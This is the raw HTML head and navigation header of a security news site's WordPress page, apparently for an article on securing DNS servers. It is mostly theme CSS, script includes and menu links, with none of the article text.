var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/15335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=15335' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhow-to-secure-dns-servers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhow-to-secure-dns-servers%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-15335 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 24 January 2026 / 8:25 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
